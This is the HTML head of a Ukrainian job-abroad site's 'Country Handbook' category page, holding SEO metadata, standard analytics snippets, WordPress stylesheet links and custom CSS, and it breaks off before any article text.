

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/
body_size: 35961
content:
<!DOCTYPE html> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head>
<meta name="facebook-domain-verification" content="mj7fjq7tz5ovviy9u9cgu1c2lptli9" />
<meta name="google-site-verification" content="ixMHjU8hMkmRAT4uBPR5sFwHyM7UmlPy_k3EdwycMrM" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '376864767081447');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=376864767081447&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFKMSH9');</script>
<!-- End Google Tag Manager -->
    <link rel="preload" href="https://eurojob.ua/wp-content/themes/eurojob-child/fonts-load.css" as="style">
	<link rel=stylesheet id=fonts-load href='https://eurojob.ua/wp-content/themes/eurojob-child/fonts-load.css' type='text/css' media=all />
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://eurojob.ua/xmlrpc.php">
    
<title>Country Handbook</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="The most comprehensive guide for the traveler and job seeker abroad. Everything about countries for those who plan to live, work, relax, get a residence permit, permanent residence, citizenship, etc. Visa issues, family work and relocation, education, mentality, legislation, pitfalls, nuances of countries, and much more." />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en#listItem","position":1,"name":"Home","item":"https:\/\/eurojob.ua\/en","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/#listItem","name":"Good to know"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/#listItem","position":2,"name":"Good to know","item":"https:\/\/eurojob.ua\/en\/category\/helpful\/","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#listItem","name":"Country Handbook"},"previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#listItem","position":3,"name":"Country Handbook","previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/#listItem","name":"Good to know"}}]},{"@type":"CollectionPage","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#collectionpage","url":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/","name":"Country Handbook","description":"The most comprehensive guide for the traveler and job seeker abroad. Everything about countries for those who plan to live, work, relax, get a residence permit, permanent residence, citizenship, etc. Visa issues, family work and relocation, education, mentality, legislation, pitfalls, nuances of countries, and much more.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/eurojob.ua\/en\/#website"},"breadcrumb":{"@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/eurojob.ua\/en\/#organization","name":"Eurojob","description":"Vacancies abroad","url":"https:\/\/eurojob.ua\/en\/","telephone":"+380985651565","logo":{"@type":"ImageObject","url":"https:\/\/eurojob.ua\/wp-content\/uploads\/2017\/01\/EuJob_Ava-e1485878119446.png","@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#organizationLogo","width":51,"height":51},"image":{"@id":"https:\/\/eurojob.ua\/en\/category\/helpful\/spravochnik-po-stranam\/#organizationLogo"},"sameAs":["https:\/\/instagram.com\/Eurojob","https:\/\/pinterest.com\/Eurojob","https:\/\/youtube.com\/Eurojob","https:\/\/linkedin.com\/in\/Eurojob"]},{"@type":"WebSite","@id":"https:\/\/eurojob.ua\/en\/#website","url":"https:\/\/eurojob.ua\/en\/","name":"{:ru}\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0415\u0432\u0440\u043e\u043f\u0435{:}{:uk}\u0420\u043e\u0431\u043e\u0442\u0430 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456{:}{:en}Jobs in Europe{:}","description":"Vacancies abroad","inLanguage":"en-US","publisher":{"@id":"https:\/\/eurojob.ua\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<link rel='stylesheet' id='wp-block-library-css' href='https://eurojob.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://eurojob.ua/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eurojob.ua/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eurojob.ua/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://eurojob.ua/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://eurojob.ua/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://eurojob.ua/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='//eurojob.ua/wp-content/uploads/omgf/simple-job-board-google-fonts/simple-job-board-google-fonts.css?ver=1759951084' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-font-awesome-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-ff-group-custom-add-on-css' href='https://eurojob.ua/wp-content/plugins/sjb-ff-group-custom-add-on/public/css/sjb-ff-group-custom-add-on-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://eurojob.ua/wp-content/themes/university-hub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://eurojob.ua/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://eurojob.ua/wp-content/fonts/eabfe10dadf2652b0781a0815db3a1f2.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://eurojob.ua/wp-content/themes/eurojob-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-block-style-css' href='https://eurojob.ua/wp-content/themes/university-hub/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://eurojob.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/sjb-ff-group-custom-add-on/public/js/sjb-ff-group-custom-add-on-public.js" id="sjb-ff-group-custom-add-on-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/eurojob-child/js/last.js" id="last-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769070044","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/utils.min.js" id="utils-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
            <style type="text/css">
                
            /* SJB Fonts */
            
                /* Job Filters Background Color */
                .sjb-page .sjb-filters
                {
                    background-color: #e3f0f9 !important;
                }
                                                    
                /* Listing & Detail Page Title Color */
                .sjb-page .list-data .v1 .job-info h4 a , 
                .sjb-page .list-data .v2 .job-info h4 a              
                {
                    color: #666666;
                }                
                                                    
                /* Job Detail Page Headings */
                .sjb-page .sjb-detail .list-data .v1 h3,
                .sjb-page .sjb-detail .list-data .v2 h3,
                .sjb-page .sjb-detail .list-data ul li::before,
                .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                .sjb-page .sjb-archive-page .job-title
                {
                    color: #0600ba; 
                }
                                                    
                /* Fontawesome Icon Color */
                .sjb-page .list-data .v1 .job-type i,
                .sjb-page .list-data .v1 .job-location i,
                .sjb-page .list-data .v1 .job-date i,
                .sjb-page .list-data .v2 .job-type i,
                .sjb-page .list-data .v2 .job-location i,
                .sjb-page .list-data .v2 .job-date i
                {
                    color: #ff6000;
                }

                /* Fontawesome Text Color */
                .sjb-page .list-data .v1 .job-type,
                .sjb-page .list-data .v1 .job-location,
                .sjb-page .list-data .v1 .job-date,
                .sjb-page .list-data .v2 .job-type,
                .sjb-page .list-data .v2 .job-location,
                .sjb-page .list-data .v2 .job-date
                {
                    color: #3a96ff;
                }
                                                    
                /* Job Filters-> All Buttons Background Color */
                .sjb-page .btn-primary,
                .sjb-page .btn-primary:hover,
                .sjb-page .btn-primary:active:hover,
                .sjb-page .btn-primary:active:focus,
                .sjb-page .sjb-detail .jobpost-form .file div,                
                .sjb-page .sjb-detail .jobpost-form .file:hover div
                {
                    background-color: #ff6000 !important;
                    color: #fff !important;
                }

                /* Pagination Text Color */
                /* Pagination Background Color */                
                .sjb-page .pagination li.list-item span.current,
                .sjb-page .pagination li.list-item a:hover, 
                .sjb-page .pagination li.list-item span.current:hover
                {
                    background: #164e91;
                    border-color: #164e91;                    
                    color: #edf7ff;
                }
                                                    
            </style>        
            <script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php"};</script>			<style media="screen">
				.wpglobus_flag_ru{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/ru.png)}
.wpglobus_flag_uk{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="ru-RU" href="https://eurojob.ua/category/helpful/spravochnik-po-stranam/" /><link rel="alternate" hreflang="uk" href="https://eurojob.ua/uk/category/helpful/spravochnik-po-stranam/" /><link rel="alternate" hreflang="en-US" href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" /><link rel="icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-180x180.png" />
<meta name="msapplication-TileImage" content="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			button, a.button, input[type="button"], input[type="reset"], input[type="submit"] {
    font-size: 15px;
    padding: 5px 15px;
}

#main-nav {
    margin-top: 0px;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

#primary article.hentry {
    padding: 5px;
}

.page-header {
    margin-bottom: 5px;
    padding: 1px 30px;
}

footer.entry-footer {
    margin-bottom: 5px;
}

.hentry {
    margin: 0 0 5px;
}

.entry-header .entry-title {
    font-size: 20px;
    color:#179bd7;
    text-align: center;
    margin-bottom: 10px;
}


#commentform label {
    display: inline-block;
    width: 100px;
    position: relative;
}


.comments-area form#commentform p {
    float: left;
    width: 33.33%;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}


#commentform label {
    display: inline-block;
    width: 100px;
}

#commentform span.required {
    font-size: 19px;
    position: absolute;
    bottom: 2px;
    color: red;
}


a.custom-logo-link {
    margin-top: 0px;
    margin-right: 0px;
}
.site-description {
    float: none;
    color: #ffffff;
    font-style: italic;
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
    opacity: 0.85;
    margin-top: 0px;
    margin-bottom: 0px;
}


/* #quick-contact {
   vertical-align: text-bottom
} */

#quick-contact > ul {
    margin-top: 43px;
    padding: 0 0 5px;
}

a.quick-call, span.main-address {
    font-size: 14px;
    opacity: 0.7;
}


#quick-contact li.quick-address-info::before {
    content: "\f117";
}


#quick-contact li {
    font-style: italic;
    padding: 0 2px 0 0;
    padding-bottom: 2px;
    margin-left: 0px;
}


a.quick-email,
.sub-address {
    font-size: 12px;
    float: right;
}


.site-header {

    padding: 0px;
}

.slider-enabled .site-header {
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
    z-index: 99999;
}

#site-identity {
    margin-top:25px;
    text-align: center;
}

.site-branding img {
    margin-top:0px;
}

.site-title > a {
    font-style: italic;
    opacity: 0.85;
	  color: #ffffff;
}

.site-title {
    text-align: center;
    letter-spacing: 2.3px;
    margin: 0;
    font-size: 21px;
}

#top-nav .menu-toggle,
#top-nav .dropdown-toggle {
				  
    display: none;
}

